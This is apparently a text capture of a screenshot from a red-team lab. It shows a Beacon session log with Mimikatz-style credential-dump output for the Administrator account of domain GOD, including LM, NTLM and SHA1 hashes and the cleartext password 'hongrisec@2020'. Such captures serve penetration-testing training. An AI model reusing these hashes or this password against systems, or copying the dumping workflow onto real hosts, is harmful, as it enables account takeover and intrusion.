 Event Log X Beacon 192.168.44.131@1488 X
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : edea194d76c77d87d5f7fffc086227d3
* NTLM : 81be2f80d568100549beac645d6a7141
* SHA1 : 216d52c4efa68532a98c8cbe2b492634d175fa84
tspkg :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2020
wdigest :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2020
kerberos :
* Username : Administrator
* Domain : GOD.ORG
* Password : hongrisec@2020